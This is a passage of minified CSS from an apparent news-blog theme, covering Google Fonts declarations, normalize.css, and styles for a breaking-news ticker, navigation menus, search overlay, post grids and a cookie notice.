format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:900;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZtammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:100;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiAyp8kv8JHgFVrJJLmE3tGOvWDSA.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:200;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmv1plE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:300;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm21llE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiGyp8kv8JHgFVrJJLedHFHGPc.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:500;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmg1hlE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:600;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmr19lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmy15lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:800;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm111lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:900;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm81xlE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:100;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiGyp8kv8JHgFVrLPTedHFHGPc.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:200;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLFj_V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLDz8V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiEyp8kv8JHgFVrFJPUdVNF.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLGT9V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLEj6V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLCz7V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:800;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLDD4V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:900;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLBT5V1hvEv-L.woff) format('woff')}
:root {
--maincolor:#3fb2ff;
--bodyWhite:#ffffff;
--white-smoke:#f2f4f6;
--font-heading:19px Poppins,sans-serif;
--fontBody:17px Roboto, sans-serif;
--titlecolor:#000000;
--title-white-color:#ffffff;
--size:3.7rem;
--thickness: 0.75;
--scroll-progress: 0%;
--color: #034670;
--color-lighter:#c3d1e5;
--color-background: #fff;
--border-solid:rgb(242 244 246 / 4%);
}
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:var(--titlecolor)}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}a{text-decoration: none;}
a, abbr, acronym, address, applet, b, big, blockquote, body, caption, center, cite, code, dd, del, dfn, div, dl, dt, em, fieldset, font, form, h1, h2, h3, h4, h5, h6, html, i, iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0}
/*
/*Global CSS*/
[class^="ri-"],[class*=" ri-"]{font-family:'remixicon'!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
a,body{color:var(--titlecolor)}#main-menu .mega-menu>ul.mega-menu-inner,.menu-bottom,blockquote{overflow:hidden}h1,h2,h3,h4,h5,h6{font:var(--font-heading);line-height:1.5;font-weight:600}#sdWrp,blockquote,img{position:relative}.skip-navigation{display:inline-block;background:var(--bodyWhite);color:var(--titlecolor)!important;text-decoration:none!important;left:0;top:0;padding:3px 10px;position:absolute;z-index:1000;transform:translateY(-100%);transition:transform 0.3s;outline:0;border-radius:4px}.skip-navigation:focus{box-shadow:0 4px 5px 0 rgb(0 0 0 / .14),0 1px 10px 0 rgb(0 0 0 / .12),0 2px 4px -1px rgb(0 0 0 / .2);height:50px}.tickercontainer43{position:relative}.tickercontainer43:before{content:'';background:#181c2e;width:100%;position:absolute}.tickercontainer43:before,.ticker-container,.ticker-wrapper .widget-content ul{height:40px}.ticker-container{overflow:hidden;white-space:nowrap;padding:0;font-size:13px;position:relative}@keyframes ticker{0%{transform:translateX(40%)}100%{transform:translateX(-100%)}}.ticker-container1 .headerNav{background-color:var(--maincolor);background-image:linear-gradient(90deg,#241abd 0%,var(--maincolor) 100%)}.tickercontainer43 .container{position:relative}.titleBreaking{float:left;position:relative;clip-path:polygon(0 0,85% 0,100% 50%,85% 100%,0 100%,0% 100%);background:linear-gradient(90deg,#ffed00 0%,#ffed00 100%);height:80px;display:flex;justify-content:center;padding:0 18px!important;z-index:1;align-items:center;flex-direction:column;text-shadow:0 7px 10px rgb(0 0 0 / .2);line-height:1.2;font-size:17px;letter-spacing:1px;font-weight:500;text-transform:uppercase}.titleBreaking .widget-title{margin-bottom:0}.titleBreaking,.titleBreaking .widget-title span.title{color:#000}.titleBreaking .widget-title span.title{font-size:14px;padding-left:0}.titleBreaking .widget-content{font-size:25px;font-weight:900}.header-logo,caption,th{text-align:center}#headerNav ul{display:flex;list-style:none;gap:30px;padding:0 30px;overflow:hidden;white-space:nowrap;overflow-x:auto;margin:0 auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}#headerNav ul::-webkit-scrollbar{display:none}#headerNav ul li{line-height:40px}#headerNav ul li a{font-size:13px;height:40px;display:block;color:var(--title-white-color)}.bPst,body{overflow-wrap:break-word}img{border:0;height:auto;max-width:100%}.section,.widget,.widget ul{margin:0;padding:0}a{transition:all 0.3s 0s ease-in-out}a:hover{color:#444;text-decoration:underline}:focus{outline:0}a img{border:0}brc{color:#bdbdbd}.CSS_LIGHTBOX{z-index:999999!important}.clr{clear:both;float:none}.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}#outWR{margin:30px auto}.container{margin:0 auto}*,:after,:before{box-sizing:border-box;margin:0;padding:0}h1{font-size:1.6rem}h2{font-size:1.4rem}h3{font-size:1.2rem}h4{font-size:1rem}h5{font-size:.9rem}h6{font-size:.7rem}a{color:var(--titlecolor);transition:color 0.17s}p{margin:1.5rem 0}.hiden_absolute,.linkCredit .widget-title,.headerNav .widget-title,.footer .Image .widget-title{text-indent:-999999999px;position:absolute}body{background-color:#fff;margin:0;padding:0;font:var(--fontBody);font-weight:400;line-height:1.8}.bn-label,.bn-news,.bn-news ul{height:100%;bottom:0;left:0}.bn-news ul li,.bn-news ul li a{white-space:nowrap;text-overflow:ellipsis;text-decoration:none}.breaking-news-ticker{display:block;width:100%;box-sizing:border-box;position:relative;color:#fff;overflow:hidden;font-size:14px;border-radius:initial!important}.bn-label,.bn-news,.bn-news ul,.bn-news ul li{position:absolute}.bn-label{top:0;background-color:#ce2525;text-align:center;color:#fff;font-weight:700;z-index:3;padding:0 15px;white-space:nowrap}.bn-news{top:0;right:0;overflow:hidden}.bn-news ul{display:block;list-style:none;padding:0;margin:0;width:100%}.bn-news ul li{overflow:hidden!important;-webkit-transition:color .2s linear;-moz-transition:color .2s linear;-o-transition:color .2s linear;transition:color .2s linear;width:100%;display:none;color:#333}.bn-news ul li a{padding:0;color:#fff;position:relative;display:block;font-weight:300;overflow:hidden}.bn-loader-text{padding:0 10px}.bn-seperator{display:inline-block;float:left;margin-right:15px;width:30px;height:40px;background-position:center;background-size:contain;background-repeat:no-repeat;position:relative}.bn-seperator.bn-news-dot{margin-right:0}.bn-seperator.bn-news-dot:after{content:'';position:absolute;width:8px;height:8px;background:#333;border-radius:50%;top:50%;margin-top:-4px;left:50%;margin-left:-4px}.bn-prefix{color:#d65d7a;margin-right:15px;padding-left:10px}.bn-positive{color:#0b8457;font-weight:700}.bn-negative{color:#dc2f2f;font-weight:700}.bn-controls{width:auto;right:0;top:0;bottom:0;height:100%;position:absolute;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.bn-arrow,.bn-pause,.bn-play{position:relative;display:inline-block}.bn-controls button{width:30px;float:left;height:100%;cursor:pointer;border:none;text-align:center;background-color:var(--maincolor);outline:0}.bn-controls button:nth-child(2){border-right:1px solid rgb(247 247 247 / 21%);border-left:1px solid rgb(247 247 247 / 21%)}.bn-arrow{margin:0;height:8px;width:8px;top:-2px}.bn-arrow::after{border-bottom-style:solid;border-bottom-width:2px;border-right-style:solid;border-right-width:2px;content:'';display:inline-block;height:8px;left:0;position:absolute;top:0;width:8px;border-color:#fff}.bn-arrow.bn-next{-moz-transform:rotate(315deg);-ms-transform:rotate(315deg);-webkit-transform:rotate(315deg);transform:rotate(315deg);left:-3px}.bn-arrow.bn-prev{-moz-transform:rotate(135deg);-ms-transform:rotate(135deg);-webkit-transform:rotate(135deg);transform:rotate(135deg);left:3px}.bn-arrow::before{background-color:#999}.bn-play{background:#999;width:0;height:12px;margin-left:-5px}.bn-play::after{left:100%;top:50%;border:8px solid #fff0;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-left-color:#fff;margin-top:-8px}.bn-pause::after,.bn-pause::before{content:"";width:2px;height:100%;background-color:#fff;position:absolute}.bn-pause{width:0;height:14px;top:1px;left:-1px}.bn-pause::before{left:3px}.bn-pause::after{left:-3px}.bn-effect-scroll .bn-news ul{display:block;width:100%;position:relative}.bn-effect-scroll .bn-news ul li{float:left;position:relative;width:auto;display:flex;padding:0 7px;gap:20px}.bn-effect-scroll .bn-news ul li .title{position:relative}.bn-effect-scroll .bn-news ul li .title span{margin:0;padding:0;font-size:15px}.bn-effect-scroll .bn-news ul li .title span a{background:rgb(255 255 255 / 4%);line-height:40px;padding:0 15px}.topnews{display:flex;gap:10px;text-transform:uppercase;align-items:center;line-height:43px}.topnews .tags a{font-weight:700;color:#ffcc59}.topnews .tags a,.topnews .dates{font-size:14px}.topnews .dates{color:#b6d99c;font-weight:300;position:relative}.bn-effect-scroll .bn-news ul li .title:after{content:'';position:absolute;right:-15px;top:0;transform:translateY(17px);display:block;vertical-align:middle;border-right:7px solid #fff0;border-left:7px solid var(--maincolor);border-top:5px solid #fff0;border-bottom:5px solid #fff0;animation:1s infinite blinker}@keyframes blinker{0%{opacity:1}50%{opacity:0}100%{opacity:1}}.container{max-width:1060px}#outWR,.GM .post-body img,.widget iframe,.widget img{max-width:100%}.home #mWrp{flex-direction:column}#mWrp{flex:1 1 69%;max-width:69%;min-width:0}.goomsite{padding-right:25px}.cnPst{margin:0 auto;justify-content:space-between;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}#sdWrp{position:relative}#sdWrp{padding:0}#sdWrp{-webkit-box-flex:1;-ms-flex:1 1 31%;flex:1 1 31%;max-width:31%;min-width:0}#sdWrp .sidebar{position:sticky;top:60px;display:flex;flex-direction:column;gap:30px}#sdWrp .sidebar .morepost a{background-color:var(--maincolor);color:var(--title-white-color)!important}.gR,.share-links li,.share-links li a{box-sizing:border-box}.comments .avatar-image-container{background-color:rgb(155 155 155 / .07);color:transparent!important}.hdCBks .header,.hdCBks{display:flex;align-items:center}.hdCBks{gap:0 50px;width:100%;justify-content:space-between}.hdCBks .searchButton{display:none}#hdC,.hdWrp,.header-logo{position:relative}.hdBX{position:relative;margin:0}#hdC{padding:0;display:flex;margin:0 auto;align-items:center;gap:0 50px;justify-content:space-between;height:90px}.hdRight{display:flex;align-items:center;gap:15px}.hdWrp{padding:0;color:var(--titlecolor);margin:0}.hdWrp.hdr .container{position:relative;padding:0}.header-logo{margin:0;padding:0}.header-logo .header-image-wrapper{display:block;height:33px}.header-logo img{max-height:60px;margin:0 auto;width:auto;padding:0;vertical-align:middle}.header-logo h1{font-size:21px;line-height:1.4em;margin:0;color:var(--titlecolor)}.header-logo p{font-size:12px;margin:5px 0 0;color:var(--titlecolor)}.header{text-align:left;width:auto;gap:0 15px}.title-description{overflow:hidden}#main-menu ul>li>a,.header-menu{font-size:15px}.menu-wrapper .menu{display:block}.flex-menu,.flex-menu>div{display:flex;align-items:center;gap:30px}.flex-menu{justify-content:space-between;width:100%}.about-wrapper{min-width:0}.header-menu{top:-115px;z-index:9;box-shadow:none;width:100%;display:flex;background:#181c2e;padding:0 15px}.hdWrp.sticky .header-menu{position:fixed;top:0;padding:0 20px;z-index:999;left:0;height:50px;background:#fff;transition:all 0.6s ease;box-shadow:0 3px 3px rgb(0 0 0 / 11%)}.hdWrp.sticky .header-menu:before{content:'';background:var(--maincolor);height:100%;width:100%;position:absolute;left:0;right:0;opacity:.1}.hdWrp .ccheader-logo,.hdWrp .cchdRight,.hdWrp.sticky .menushow{display:none}.hdWrp.sticky .ccheader-logo,.hdWrp.sticky .cchdRight{display:flex;align-items:center}.hdWrp.sticky .search-form{width:100%}.hdWrp.sticky .header-logo img{max-height:36px}.hdWrp.sticky #main-menu ul>li>a{color:#000}.hdWrp.sticky #main-menu ul>li>ul>li a:hover{color:var(--maincolor)}.hdWrp.sticky .cchdRight{gap:15px;z-index:1;position:relative}.hdWrp.sticky #hdC{display:none}.searchButton{position:relative;color:var(--maincolor);font-size:20px;background:#fff;cursor:pointer;width:33px;height:33px;line-height:33px;border-radius:5px;border:1px solid var(--maincolor)}.hdWrp.sticky .light-mode-button,.hdWrp.sticky .searchButton,.hdWrp.sticky .bukamenu,.hdWrp.sticky .menushow{position:relative;color:var(--title-white-color);font-size:20px;background:var(--maincolor);cursor:pointer;width:33px;height:33px;line-height:33px;border-radius:5px;text-align:center;justify-content:center}.searchWrapper{display:flex;align-items:center;justify-content:center;position:fixed;top:0;left:0;width:100%;height:100%;z-index:99999;background-color:rgb(0 0 0 / .6);opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:opacity 0.6s cubic-bezier(.55,0,.1,1),visibility 0.6s cubic-bezier(.55,0,.1,1)}.searchWrapper.active{opacity:1;visibility:visible}.searchUp{display:flex;align-items:center;position:relative;margin:0 auto;background-color:#fff;width:600px;max-width:75rem;padding:4px;border-radius:5px;opacity:0;visibility:hidden;box-shadow:0 2px 10px rgb(0 0 0 / .1);-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:scale(1.2);transition:all 0.6s cubic-bezier(.55,0,.1,1)}.searchUp .searchClose{position:absolute;cursor:pointer;top:-40px;color:#fff;border:none;background:var(--maincolor);justify-content:center;display:flex;right:0;width:30px;line-height:30px;height:30px;opacity:0}.searchUp .searchConttent{opacity:0;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:opacity 0.6s cubic-bezier(.55,0,.1,1);transition-delay:0.3s}.searchUp .searchConttent,.searchUp .searchConttent .search-form{width:100%}.searchUp.active{visibility:visible;opacity:1;transform:scale(1)}.searchUp.active .searchConttent{opacity:1}.searchUp.active .searchClose{opacity:1}.searchUp .searchConttent .search-form input{background-color:#fff0;border-radius:0;height:50px;padding:0 40px 0 15px;box-shadow:-1px 2px 14px 0 rgb(199 199 199 / 61%) inset}#Attribution1,#BlogSearch1,#ReportAbuse1,#main-menu .widget,#main-menu .widget>.widget-title,.hdRight .menushow,.mobile-menu,.mobile-menu .m-sub,.license{display:none}#main-menu .show-menu{display:block}#main-menu ul>li,#main-menu ul>li>a{position:relative;margin:0}#main-menu{position:relative;z-index:15}#main-menu ul{display:flex;gap:0;align-items:center}#main-menu ul>li{padding:0;line-height:48px;list-style:none}#main-menu ul>li>a{display:block;margin:0;padding:0 10px;font-size:15px;color:var(--title-white-color);font-weight:400;transition:color 0.15s ease-out,color 0.15s ease-out,border-color 0.15s ease-out,background-color 0.15s ease-out,opacity 0.15s ease-out}#main-menu ul>li>a:hover,#main-menu ul>li>ul>li a:hover{color:var(--title-white-color);text-decoration:none}.mobile-menu ul li a i{margin-right:5px}#main-menu ul>li>ul{position:absolute;left:0;box-shadow:0 8px 20px rgb(0 0 0 / 20%);top:98%;width:240px;background-color:#fff;z-index:99999;margin:0;padding:10px 0;opacity:0;transform:scaleY(0) translateZ(100px);transition:opacity .2s,visibility .2s,transform .4s;transform-origin:top center;display:inline-block}#main-menu ul>li>ul>li>ul{position:absolute;top:0;left:100%;margin:0}#main-menu ul>li:last-child>ul{left:inherit;right:0}#main-menu ul>li:last-child>ul>li>ul{float:left;right:100%;left:inherit}#main-menu ul>li:last-child>ul>li a{text-align:right}#main-menu ul>li:last-child>ul>li.has-sub>a:after{content:'\ea64';float:left;margin:0}#main-menu ul>li>ul>li>ul:after{border-left:10px solid #fff0;border-top:10px solid #fff0;border-right:10px solid #fff;border-bottom:10px solid #fff0;top:13px;left:-20px}#main-menu ul>li>ul>li{display:block;float:none;position:relative}#main-menu ul>li>ul>li a{display:block;font-size:13px;font-weight:400;padding:10px 20px;line-height:15px;border-bottom:1px solid rgb(238 238 238 / 8%);margin:0;color:#222e3a}#main-menu ul>li>ul>li a:hover{color:var(--maincolor)}#main-menu ul>li>ul>li:last-child a{border-bottom:0}#main-menu ul>li.has-sub>a:after{content:'\ea4e';font-family:'remixicon';font-size:13px;font-weight:400;margin:0 0 0 5px}#main-menu ul>li>ul>li.has-sub>a:after{content:'\ea6e';float:right;margin:0}#main-menu .mega-menu{position:static!important}#main-menu .mega-menu>ul{width:100%;padding:20px 10px}#main-menu ul>li:hover>ul,#main-menu ul>li>ul>li:hover>ul{visibility:visible;opacity:1;transform:scaleY(1) translateZ(0)}.slide-menu-toggle{display:block;position:absolute;line-height:42px;height:42px;width:42px;top:0;left:0;color:var(--title-white-color);font-size:17px;font-weight:400;text-align:left;cursor:pointer;z-index:4;padding:0}.mobile-menu ul li,.mobile-menu ul li a{font-size:12px;position:relative;display:block}.mobile-menu{position:relative;padding:0}.mobile-menu>ul{margin:0}.mobile-menu>ul::-webkit-scrollbar{width:7px;height:7px;background-color:#2e3b47}.mobile-menu>ul::-webkit-scrollbar:hover{background-color:#405263}.mobile-menu>ul::-webkit-scrollbar-thumb{border:#fff0 solid 2px;box-shadow:0 0 0 24px rgb(0 0 0 / .15) inset;border-radius:24px}.mobile-menu>ul::-webkit-scrollbar-thumb:active{box-shadow:0 0 0 24px rgb(0 0 0 / .3) inset;border-radius:24px}.mobile-menu .m-sub{padding:0}.mobile-menu ul li{overflow:hidden;float:left;width:100%;font-weight:600;line-height:38px;margin:0;padding:5px}.mobile-menu>ul>li a:first-child{border-top:0}.mobile-menu ul li a{padding:0;font-size:15px;font-weight:400;border-bottom:1px solid rgb(0 0 0 / 5%)}.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:7px;right:3px;color:#555;cursor:pointer}.mobile-menu ul li.has-sub .submenu-toggle:after{display:inline-block;content:"\ea6e";font-family:remixicon;font-weight:600;color:var(--maincolor);float:right;vertical-align:middle;font-size:17px;text-align:center;transition:.17s}.mobile-menu>ul>li>ul>li,.mobile-menu>ul>li>ul>li:last-child{border-bottom:0}.mobile-menu ul li.has-sub.show>.submenu-toggle:after{transform:rotate(270deg)}.mobile-menu>ul>li>ul>li a{font-size:13px;text-transform:initial;font-weight:400}.mobile-menu>ul>li>ul>li>a{opacity:.9;position:relative}.mobile-menu>ul>li>ul>li>a:before,.mobile-menu>ul>li>ul>li>ul>li>a:before{content:"";display:inline-block;background-size:cover;width:4px;height:4px;vertical-align:middle;float:left;vertical-align:middle;margin-top:18px;margin-right:10px;text-align:center;transition:all 0.17s ease}.mobile-menu>ul>li>ul>li>ul>li{border-color:rgb(255 255 255 / .02)}.mobile-menu>ul>li>ul>li>ul>li>a{color:#878787;opacity:.7;padding:0 0 0 30px;position:relative}.mobile-menu ul li a:hover,.mobile-menu ul>li>.submenu-toggle:hover{color:var(--maincolor)}.chiller-theme{background:0}.overlay{position:fixed;top:0;right:0;z-index:999;width:100%;height:100%;background:#000;opacity:0;visibility:hidden;transition:0.3s linear;transform:translateX(-100%)}.overlay.active{opacity:.4;visibility:visible;transform:translateX(0)}.mobile-social{padding:20px 0;clear:both}.mobile-social ul.social-counter{margin:0}.mobile-logo{margin:30px 0}.menuhide{display:none;font-size:15px;text-align:right;cursor:pointer;position:relative;top:20px;color:#cdcdcd;z-index:99999;right:20px;margin-bottom:10px}.menuhide svg{width:17px;height:auto}@media screen and (max-width:1024px){#main-menu{display:none}.hdWrp.sticky .menushow,.header-menu,.menu,.menuhide,.hdRight .menushow,.mobile-menu,.search-mobile,.slide-menu-toggle{display:flex}.menushow{cursor:pointer}.menu{width:300px;height:100vh;padding:0;left:-400px;z-index:999999;bottom:0;background:var(--bodyWhite);top:0;position:fixed;box-shadow:8px 0 14px -7px rgb(0 0 0 / 22%);transition:all 0.5s ease}.mobile-menu>ul{margin:0;padding:0 20px 60px;height:100vh}.mobile-menu>ul:hover{overflow-y:auto}.menu.active .header-menu{height:auto!important;display:block!important}.menu.active,.page-wrapper.toggled{left:0}}.search-form{max-width:100%;width:390px;display:flex;align-items:center;position:relative}.search-form input{width:100%;height:40px;color:#222;margin:0;padding:0 40px 0 22px;background-color:#f1f4f7;font-size:15px;font-weight:400;text-transform:capitalize;font-family:inherit;line-height:40px;outline:0;border-radius:50px;box-sizing:border-box;border:none}.search-form input:focus{box-shadow:-1px 2px 14px 0 rgb(199 199 199 / 61%) inset}.search-action{position:absolute;right:15px;color:var(--maincolor);background:#fff0;border:none}.bukamenu,.light-mode-button{font-size:24px;border:none;background:#fff0}.bukaWrapper .search-form{width:100%;margin:0 0 30px 0}.bukamenu:hover{opacity:.8}.sidebarku{position:fixed;left:0;top:0;height:100%;z-index:1000;width:100%;opacity:0;visibility:hidden;transition:.3s all ease}.sidebarku.active{opacity:1;visibility:visible}.bukaWrapper{transform:translateX(-50%);background:#FFF;position:fixed;top:0;padding:30px;width:400px;height:100%;transition:.3s all ease;z-index:99;box-shadow:0 0 32px rgb(0 0 0 / .2)}.active .bukaWrapper{transform:translateX(0);opacity:1}.bukaWrapper .tutup{position:absolute;top:3px;right:20px;font-size:26px;border:none;background:#fff0}.menuMobile{height:calc(100% - 70px);overflow-y:auto;padding:0;display:inline-flex}.menuMobile::-webkit-scrollbar{display:none}.menuleft{width:100%;display:flex;flex-direction:column;gap:20px}.menuleft .widget .widget-content ul{grid-template-columns:repeat(2,minmax(0,1fr));display:grid;gap:0 30px;list-style:none}.menuleft .widget .widget-content ul li a{font-size:15px}.menuleft .widget .widget-content ul li a i{margin-right:7px;color:#545766;font-size:20px;vertical-align:middle}.menuleft .widget .widget-title{border-bottom:1px solid rgb(0 0 0 / 5%);padding-bottom:10px;margin-bottom:10px}.menuleft .widget .widget-title span .firstword{color:var(--maincolor)}.post-meta{vertical-align:middle;position:relative;font-weight:400;padding:0;display:flex;font-size:11px;align-items:center;color:#5c5c5e}.post-meta a.label-link,.post-meta span.label-link a{color:var(--maincolor)!important;letter-spacing:.4px;text-transform:uppercase;font-size:11px;font-weight:700;display:block}.author-name a:hover,.share-links li a:hover{opacity:.8}.itemPost .post-meta{justify-content:space-between}.marginMeta{margin:20px 0}.fontPerint,.postFlex,.fontop,.postFlex>div{vertical-align:middle;display:flex;align-items:center;gap:10px}.fontPerint{cursor:pointer}.GM .post-meta .data-comment:before,.GM .post-meta .post-author:before,.GM .post-meta .post-date:before{font-weight:900;vertical-align:middle;width:22px;height:22px;font-size:10px;line-height:20px;display:revert;justify-content:center;text-align:center;border:solid 1.4px;flex-flow:row wrap;border-radius:50px;margin-right:5px;color:var(--maincolor)}.post-content{padding:30px 0;line-height:1.7}.gRWr,.gRWn{display:flex;flex-direction:column;gap:1em}.gRWr .bPst.gR .psTinFh2.post-title{font-size:18px}.rectop{margin-bottom:30px}.rcGrid .widget-title,.NextImage{display:none}.rectop ul,.goom ul{gap:1em;display:grid;list-style:none}.goom ul{grid-template-columns:repeat(3,minmax(0,1fr))}.goom ul li .tHimage{width:100%;margin-right:0}.rectop ul{grid-template-columns:repeat(5,minmax(0,1fr))}.goom ul li,.rectop ul li{list-style:none;display:flex;flex-direction:column;gap:10px;overflow:hidden}.rectop ul li h2.post-title{font-size:14px}.rectop .tHimage,.rectop .tHimg{border-radius:5px}.rectop .rcinfo{display:flex;flex-direction:column;gap:5px}.recent-content,#relPSt ul li{list-style:none;display:flex;flex-direction:column;gap:10px}.rtag{position:absolute;top:15px;left:15px;z-index:1}.rtag a{background:var(--maincolor);border:none;color:var(--title-white-color);font-size:12px;padding:4px 10px;border-radius:5px}.rectop ul li .tHimage,.typepost .tHimage{width:100%;max-width:100%;margin-right:0}.bksRecent{border-radius:5px;padding:30px;background:#f1f4f7;position:relative}.bksRecent h2.post-title,.bPst.gR h2.post-title,.recent-left ul li h2.post-title{font-size:18px}.bksRecent h2.post-title a{display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical}.rcWrapper{display:flex;flex-direction:column;gap:1em}.bPst h1.post-title{font-size:30px;margin:10px 0;line-height:122%;font-weight:800}.gD{max-width:100%;grid-template-columns:repeat(2,minmax(0,1fr));gap:1.25rem;display:grid}.gD .gR{flex-direction:column;gap:20px 0;padding-bottom:20px}.gD .gR .tHimage{width:100%;max-width:100%;margin-right:0}.widget-content{position:relative}.GM .post-meta .data-comment{display:flex;align-items:center}.button i,.gR .postimage,.tHimage{vertical-align:middle}.post-meta .post-author{display:flex;margin:0 10px;align-items:center}.queryMessage{overflow:hidden;display:block;line-height:1.6}.queryMessage p{text-align:center}.queryMessage .query-info{margin:0 auto}.queryMessage .search-label,.queryMessage .search-query{text-transform:uppercase}.queryMessage a.show-more{float:right;color:#fff154}.home .queryEmpty{display:none}.queryEmpty{font-size:15px;font-weight:400;padding:20px;display:flex;margin:0 auto;text-align:center;justify-content:center;background:var(--bodyWhite);width:400px;border-radius:10px;box-shadow:0 1px 3px rgb(0 0 0 / .05),0 24px 24px -8px rgb(0 0 0 / .05)}#cookieChoiceInfo{box-shadow:1px 1px 5px 0 rgb(1 1 1 / .05);background:var(--bodyWhite);padding:30px;bottom:20px;max-width:300px;left:20px;top:unset;border-radius:1rem;font-family:"Helvetica Neue Light",HelveticaNeue-Light,"Helvetica Neue",Calibri,Helvetica,Arial}#cookieChoiceInfo .cookie-choices-text{margin:0 auto;font-size:16px;color:var(--titlecolor);text-align:left}.cookie-choices-info .cookie-choices-buttons{vertical-align:middle;white-space:nowrap;display:block!important;margin:15px 0!important;text-align:left}#blog-pager,.share-links li a,.slotbanner .widget-content,.slotbanner h3{text-align:center}#cookieChoiceInfo .cookie-choices-button{color:#fdfdfd;background:var(--maincolor)!important;border-radius:5px;padding:8px 18px;text-transform:none;transition:all 0.2s linear;font-weight:400;margin-right:8px;margin-left:auto}#cookieChoiceInfo .cookie-choices-button:nth-child(2){background-color:#f1d600}#cookieChoiceInfo .cookie-choices-button:hover,#cookieChoiceInfo .cookie-choices-button:nth-child(2):hover{background-color:#e9eef0}@media screen and (max-width:900px){#cookieChoiceInfo .cookie-choices-text{margin:0 0 20px}#cookieChoiceInfo 